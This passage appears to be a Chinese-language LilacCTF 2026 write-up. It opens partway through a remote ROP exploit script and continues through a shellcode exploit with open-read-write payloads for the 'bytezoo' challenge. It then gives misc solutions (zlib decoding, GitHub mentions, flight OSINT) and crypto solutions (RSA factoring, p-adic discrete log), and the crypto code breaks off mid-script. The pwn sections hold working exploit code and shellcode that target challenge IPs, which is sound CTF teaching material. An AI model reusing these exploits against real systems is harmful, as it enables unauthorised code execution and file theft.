        # [4]: Next LR (Safe Load)
        write_u32(4, GADGET_SAFE_LOAD)
        
        # [8]: R19:18 (R18=0, R19=221)
        write_u32(8, 0)
        write_u32(12, 221)
        
        # [16]: R17:16 (R16=BINSH, R17=0)
        write_u32(16, BINSH_ADDR)
        write_u32(20, 0)
        
        # [32]: Frame 2 Start
        # Frame 2 [0]: Next FP (Junk)
        write_u32(32, 0xdeadbeef)
        # Frame 2 [4]: Next LR (Syscall)
        write_u32(36, GADGET_SYSCALL)
        
        # Overflow
        OFFSET_FP = 88
        OFFSET_LR = 92
        
        write_u32(OFFSET_FP, target_fp)
        write_u32(OFFSET_LR, GADGET_RET)
        
        prefix = b"172.16.0.1:7777|"
        p.sendline(prefix + buf[:200])
        
        # Check Success
        # If successful, '3' will return to our gadget chain
        p.recvuntil(b'3. Show Service.', timeout=1)
        p.sendline(b'3')
        
        # Flush buffers
        try:
            p.recv(4096, timeout=0.5)
        except:
            pass
            
        # Send command
        p.sendline(b'echo REMOTE_PWNED; id; ls /; cat /flag')
        
        # Read response
        data = p.recvall(timeout=2)
        
        if b'REMOTE_PWNED' in data or b'uid=' in data or b'flag' in data:
            print(f"\n\n[+] !!! REMOTE SUCCESS !!! Target: {hex(target_fp)}")
            print(data.decode(errors='ignore'))
            return True
            
    except Exception as e:
        # print(f"Err: {e}")
        pass
    finally:
        if p: p.close()
    return False

def run_remote():
    log.info(f"Targeting Remote: {HOST}:{PORT}")
    
    # 1. Try Priority List
    log.info("Phase 1: Probing Known Targets...")
    for t in PRIORITY_TARGETS:
        log.info(f"Probing Known: {hex(t)}")
        if attempts(t):
            return

    # 2. Try Brute Force
    log.info(f"Phase 2: Brute Forcing {hex(BF_START)} -> {hex(BF_END)}...")
    total = (BF_END - BF_START) // BF_STEP
    count = 0
    
    # Generate list first to avoid duplicates with priority
    scan_list = []
    for fp in range(BF_START, BF_END, BF_STEP):
        if fp not in PRIORITY_TARGETS:
            scan_list.append(fp)
            
    for fp in scan_list:
        count += 1
        if count % 10 == 0:
            sys.stdout.write(f"\rProgress: {count}/{len(scan_list)} | Current: {hex(fp)}")
            sys.stdout.flush()
            
        if attempts(fp):
            return

    log.failure("Exploit failed on all targets.")

if __name__ == '__main__':
    run_remote()

最后爆破出来的远程地址是0x4080fde8


bytezoo

题目分析

shellcode题，先mmap了两片内存，一个存shellcode，一个是shellcode执行时的栈空间，然后把第一片内存设为rx

限制条件是opcode每个对应字符出现的数量不能超过 其高四位和低四位之间的最小值，例如\x76出现的次数上限是min(7,6)=6，\xf0出现的次数上限是min(f,0)为0

这样限制了很多指令的调用，例如syscall（\x0f\x05）就不能出现

执行syscall时的内存


出题人很“贴心”的为我们提供了一个syscall

我们一开始思路是将syscall地址写入rbp，然后call rbp执行系统调用，构造执行mprotect->read

但构造成功后发现syscall之后没有ret，执行一次syscall之后就会程序就会报错

► 0x2adc045    call   rbp                         <0x2adcffe>

 ► 0x2adcffe    syscall  <SYS_mprotect>
        addr: 0x2adc000 ◂— sub edi, edi
        len: 0x13ff
        prot: 7
        
pwndbg> x/10i  0x2adcffe
   0x2adcffe:   syscall
=> 0x2add000:   Cannot access memory at address 0x2add000

然后思路改成向栈中写入伪造的sigframe，但没有syscall;ret还是无法连续执行系统调用



最后发现可以使用mov rbx,qword ptr fs:[-0x38] 将fs 基地址存入寄存器，这样我们就得到了libc地址，就可以随便调用函数了

执行mprotect–>read，写入orw即可（所以题目里故意写的\x0f\x05是不是只是为了挖坑的）

exp

from pwn import *
import sys
import random

context.arch = 'amd64'
context.terminal = ['tmux', 'splitw', '-h']
binary = './pwn_patched'
libc = ELF('./libc.so.6')
if args.REMOTE:
    io = remote("1.95.148.179", 8888)
    
else:
    io = process(binary)


def debug():
    gdb.attach(io)
    pause()


main_arena = libc.symbols['main_arena']
mprotect = libc.symbols['mprotect']
read = libc.symbols['read']
write = libc.symbols['write']
log.success(f"main_arena: {hex(main_arena)}")
log.success(f"mprotect: {hex(mprotect)}")
log.success(f"read: {hex(read)}")
log.success(f"write: {hex(write)}")
# [+] main_arena: 0x21ac80
# [+] mprotect: 0x11eb10 #0xFC170
# [+] read: 0x114840
# [+] write: 0x1148e0
debug()

shellcode = asm(
'''
mov rbx,qword ptr fs:[-0x38] /* fs:[-0x38] = main_arena */
push rbx
pop rbp
xchg edi,eax
mov eax, 0x88888898
sub eax, 0x8878c728  /* eax = 0xfc170 */
sub rbp, rax         /* rbp = mprotect address */

mov edx, 0x65667799
sub edx, 0x65667792

call rbp

mov eax, 0x77777777
sub eax, 0x7776D4A7  
sub rbp, rax         /* rbp = read address */

xchg edi,esi

mov edx,edx

xor edi,edi
xchg r11,rdx
call rbp



'''
    )

p = b"\x90"*0x50
p += asm('''
    mov edx,0x67616c66  #写文件名的同时置rdx为合法值
    push rdx
    mov rdi,rsp
    xor esi,esi   #如果本来rsi=0，可以删掉这句
    mov eax,2
    syscall

    mov edi,eax
    mov rsi,rsp
    xor eax,eax
    sub rsi,0xf0
    mov rdx,0x80
    syscall

    xor edi,2
    mov eax,edi
    mov rdx,0x80
    syscall
''')

io.send(shellcode)


# time.sleep(0.5)
pause()
io.sendline(p)
io.interactive()

Misc

Welcome

开头为789c，应该为zlib压缩数据

转换代码：

import zlib

hex_str = "789c0540b10980400c5ce92442067849153bc1f278ae1031ad95b87bc8bba6c611df6925ec46076bc955f2e0056ccc773c7f03fb580c81"
data = bytes.fromhex(hex_str)

try:
    decompressed = zlib.decompress(data)
    print(decompressed.decode())
except Exception as e:
    print("Failed to decompress with zlib:", e)

得到flag：LilacCTF{W3lc0M3_70_l1L4cc7F_g00D_LuCk}

Your GitHub, mine

目标是让 @lilacctf-tech 收到一封 X-GitHub-Sender: tynqf4hn8z-byte 的邮件，且该邮件是关于创建的issue的。Issue创建邮件不算。

GitHub的 @mention 机制：当你编辑issue body添加 @mention 时，GitHub会发送mention通知邮件给被提及的用户。虽然编辑操作的sender是编辑者，但服务器的验证逻辑可能只检查issue上是否有对 lilacctf-tech 的mention。

解题步骤：

1. 加入GitHub Classroom获取仓库访问权限
2. 使用nc创建issue：
   1. nc 1.95.71.133 9999 选择 1. Create Issue 输入仓库名: lilacctf-puzzle-<username>
3. 在GitHub网页上手动编辑issue的body，添加 @lilacctf-tech

4. 在issue下添加评论 @lilacctf-tech
5. 使用nc检查flag：
   1. nc 1.95.71.133 9999 选择 2. Check Issue 输入仓库名: lilacctf-puzzle-<username> 输入Issue编号: <issue_number>
6. 获得flag：LilacCTF{D1sCov3r_Mor3_G17hU8_f347ur32}

Sky Is Ours

豆包问讯：

找一张官方图片确认下机翼，是青岛航空

• 看下文件时间 2025 4 10


从网上找青岛航空对应季节的航行计划表：https://www.ccaonline.cn/yunshu/yshot/1033369.html

2025 4 10是周四，排除非周四的航班，胶州湾定位+哈工大的哈尔滨猜测，试了几个，对了

LilacCTF{QW6097}

Questionnaire

LilacCTF{7h4nk_U_f0r_p4rt1cip4t1n9_L1l4cCTF_2026}

Crypto

myRSA

chall.py的逻辑：

1.加密部分

用三个大素数 $$p,q,r$$构造模数 $$n=pqr$$

其中 $$ p=pp^2+3pp+3$$ ， $$ q=pp^2+5pp+7$$即 $$p$$ 和 $$q$$ 由同一个秘密小整数 $$pp$$ 生成

明文 FLAG 被加密为 $$c = m^e \  mod \  n \ (e=65537)$$，输出公钥 $$n $$和密文 $$c$$

2.预言机（Oracle）

用户可输入 $$x \in (80,100)$$且不能是完全平方数，若 $$x $$在模 $$ p,q,r$$下都是二次剩余，则返回其模 $$n$$ 的一个平方根，否则返回 🤐（表示无解）

参考：https://github.com/infobahnctf/CTF-2025/blob/main/crypto/madoka-rsa/solution.py的构造方式

构造一条过点 $$(1, y) $$的椭圆曲线。令 $$b=y^2−1 ⇒ E:y^2=x^3+b\ (\ mod\ n)$$，则点 $$G=(1,y)\in E(Z/nZ)$$

分解 $$n$$：计算 $$ P=n*G$$。由于 $$n$$ 是合数，在某个素因子$$P| n$$上，若 $$E(F_p)$$ 整除 $$n$$，则 $$P$$ 在该分量为无穷远点，导致射影坐标的 Z 分量满足 $$p | Z$$。于是 $$p=gcd⁡(P_z,n)$$，成功提取一个素因子。

恢复完整因子分解： 题目中 $$n = p * q * r$$具有特殊结构：由 $$p$$ 计算 $$D=4p−3$$ ，验证其为完全平方数 。

令 $$ s=D$$ ，得 $$pp=−3+s2$$；则 $$q=pp^2+5pp+7,r=n//(pq)$$都可以求出，解RSA即可

import math
from Crypto.Util.number import long_to_bytes

# Given parameters
MODULUS_N = 320463398964822335046388577512598439169912412662663009494347432623554394203670803089065987779128504277420596228400774827331351610218400792101575854579340551173392220602541203502751384517150046009415263351743602382113258267162420601780488075168957353780597674878144369327869964465070900596283281886408183175554478081038993938477659926361457163384937565266894839330377063520304463379213493662243218514993889537829099698656597997161855278297938355255410088350528543369288722795261835727770017939399082258134647208444374973242138569356754462210049877096486232693547694891534331539434254781094641373606991238019101335437
CIPHERTEXT = 80140760654462267017719473677495407945806989083076205994692983838456863987736401342704400427420046369099889997909749061368480651101102957366243793278412775082041015336890704820532767466703387606369163429880159007880606865852075573350086563934479736264492605192640115037085361523151744341819385022516548746015224651520456608321954049996777342018093920514055242719341522462068436565236490888149658105227332969276825894486219704822623333003530407496629970767624179771340249861283624439879882322915841180645525481839850978628245753026288794265196088121281665948230166544293876326256961232824906231788653397049122767633

# Oracle-provided y such that (96, y) is on some curve; but we use (1, y)
Y_COORD = 34484956620179866074070847926139804359063142072294116788718557980902699327115656987124274229028140189100320603969008330866286764246306228523522742687628880235600852992498136916120692433600681811756379032521946702982740835213837602607673998432757011503342362501420917079002053526006602493983327263888542981905944223306284758287900181549380023600320809126518577943982963226746085664799480543700126384554756984361274849594593385089122492057335848048936127343198814676002820177792439241938851191156589839212021554296197426022622140915752674220260151964958964867477793087927995204920387657229909976501960074230485827919

def recover_flag():
    # Work in ring Z/nZ
    Zn = Zmod(MODULUS_N)

    # Construct elliptic curve E: y^2 = x^3 + b over Z/nZ,
    # where b is chosen so that (1, Y_COORD) lies on the curve.
    b = int(Zn(Y_COORD) ** 2 - 1)
    E = EllipticCurve(Zn, [0, b])
    G = E(Zn(1), Zn(Y_COORD))

    # Compute n * G. In projective coordinates, if scalar multiplication fails
    # modulo a prime factor p of n, the Z-coordinate will be divisible by p.
    P = MODULUS_N * G

    # Extract a nontrivial factor of n via gcd
    z_coord = int(P[2])  # Z-coordinate in projective representation
    p = math.gcd(z_coord, MODULUS_N)
    if p == 1 or p == MODULUS_N:
        raise ValueError("Failed to factor n using elliptic curve method.")

    # Reconstruct other primes based on algebraic structure
    D = 4 * p - 3
    s = int(math.isqrt(D))
    if s * s != D:
        raise ValueError("Discriminant is not a perfect square; structure assumption failed.")
    
    pp = (-3 + s) // 2
    q = pp * pp + 5 * pp + 7
    r = MODULUS_N // (p * q)

    # Verify factorization
    if p * q * r != MODULUS_N:
        raise ValueError("Reconstructed factors do not multiply to n.")

    # Compute Euler's totient
    phi = (p - 1) * (q - 1) * (r - 1)
    e = 65537
    d = pow(e, -1, phi)

    # Decrypt ciphertext
    plaintext_int = pow(CIPHERTEXT, d, MODULUS_N)
    return long_to_bytes(plaintext_int)

if __name__ == "__main__":
    flag = recover_flag()
    print(flag.decode())

flag：LilacCTF{wHy_NoT_w4tch1ng_yOutub3_with_NPoYb4mbiOg}

nestDLP

• 题目分析

chall.py:8–chall.py:24里 OTP 的 padding 是固定重量：长度为 n 时，1 的个数恒为 $$n/2+1$$。指数是 $$ e = m \ xor \ padding$$，所以对所有样本都有 $$Hamming(m, e) = n/2+1$$。

chall.py:32–chall.py:40把指数用 $$g^e$$ 输出在商环 $$S = (Z/p^3)[x,y]/I $$中，表面上是多元 DLP。

突破点：把多元 DLP 降到整数模

关键想法是找出理想 $$I $$的一个解 $$(x_0,y_0)$$，这样就能把商环元素“取值”到 $$ Z/p^3$$：

• 先在 $$ F_p $$上消去 y 得到 x 的单变量多项式，分解后出现线性因子，得到 x0。
• 由 $$y^3 = -(x^5 + 37x - 13) $$得到 y0（因为 p ≡ 2 (mod 3)，立方根唯一）。
• 用雅可比矩阵做 Hensel 提升，把 (x0,y0) 提升到模 $$p^3$$。

这样有同态： $$S → Z/p^3$$，且 $$ g(x_0,y_0) = g_0$$，每个输出 $$g^e $$变成整数 $$g_0^e (mod p^3)$$。

指数恢复：p‑adic log

在 $$Z/p^3 $$的单位群里，用 “先幂到 p-1 再取 p‑adic log” 的套路求指数：

• 设 $$log_p(u) = (u-1) - (u-1)^2/2 (mod \ p^3)$$
• 对 $$ u = g_0^e$$，有 $$log_p(u^{p-1}) ≡ e * log_p(g_0^{p-1}) ( mod \ p^3)$$
• 把两边除以 p，就在模 p^2 上解出 e：$$A = log_p(g_0^{(p-1)}) / p (mod \ p^2)$$、 $$e = ( log_p(u^{p-1}) / p ) * A^{-1} (mod \ p^2)$$

这里 $$e < 2^{576} < p^2$$，所以模 $$p^2 $$的结果就是完整的 e。最终得到 384 个 $$ e_i$$，位长为 576（即原始消息长度）。

由固定汉明距离还原明文:

设 m 为 576 位消息，已知对所有样本 $$Hamming(m, e_i) = w$$，其中 $$w = n/2+1 = 289$$。

把 m 的比特记为 $$b_j \in {0,1}$$，可改写为线性等式：

$$sum_j (b_j \ XOR\ e_{ij}) = w ⇔ sum_j \ a_{ij} * b_j = w - popcount(e_i)$$, 其中 $$a_{ij} = +1 (e_{ij}=0), -1 (e_{ij}=1)$$

这是一组 384 条等式、576 个二元变量的可行性问题。

直接 ILP 很慢，所以加上 CTF 常见的可打印 ASCII 约束（每个字节 0x20~0x7E），用 CP‑SAT 很快得到唯一解。

from pathlib import Path
from ortools.sat.python import cp_model


def hensel_lift(x, y, p):
  def f1(x, y, mod):
          return (pow(x, 3, mod) + pow(y, 5, mod) + 13 * x * y - 37) % mod

  def f2(x, y, mod):
          return (pow(y, 3, mod) + pow(x, 5, mod) + 37 * x - 13) % mod

  def jacobian(x, y, mod):
          j11 = (3 * pow(x, 2, mod) + 13 * y) % mod
          j12 = (5 * pow(y, 4, mod) + 13 * x) % mod
          j21 = (5 * pow(x, 4, mod) + 37) % mod
          j22 = (3 * pow(y, 2, mod)) % mod
          return j11, j12, j21, j22

  mod = p
  for _ in range(2):
          mod_next = mod * p
          F1 = f1(x, y, mod_next)
          F2 = f2(x, y, mod_next)
          rhs1 = (-F1 // mod) % p
          rhs2 = (-F2 // mod) % p
          j11, j12, j21, j22 = jacobian(x, y, p)
          det = (j11 * j22 - j12 * j21) % p
          inv_det = pow(det, -1, p)
          dx = (rhs1 * j22 - rhs2 * j12) * inv_det % p
          dy = (-rhs1 * j21 + rhs2 * j11) * inv_det % p
          x = (x + dx * mod) % mod_next
          y = (y + dy * mod) % mod_next
          mod = mod_next
  return x, y


def eval_poly(line, xp, yp, p3):
  total = 0
  for term in line.split(" + "):
          if "*" in term:
                  coeff_str, mono_str = term.split("*", 1)
                  coeff = int(coeff_str)
          else:
                  coeff = int(term)
                  mono_str = ""
          i = j = 0
          if mono_str:
                  for factor in mono_str.split("*"):
                          if factor == "x":
                                  i = 1
                          elif factor == "y":
                                  j = 1
                          elif factor.startswith("x^"):
                                  i = int(factor[2:])
                          elif factor.startswith("y^"):
                                  j = int(factor[2:])
          total = (total + coeff * xp[i] * yp[j]) % p3
  return total


def log_p(u, p3, inv2):
  t = (u - 1) % p3
  return (t - (t * t % p3) * inv2) % p3


def main():
  lines = Path("output.txt").read_text().splitlines()
  p = int(lines[0].strip())
  polys = [line.strip() for line in lines[1:] if line.strip()]
  p2 = p * p
  p3 = p2 * p

  # 由结果式在 F_p 上分解得到的线性根：x = -A (mod p)
  A =10412068240272866437133707460372630478210703273970401412384667630950449675016516114017342351895483896313510885686799
  x = (-A) % p

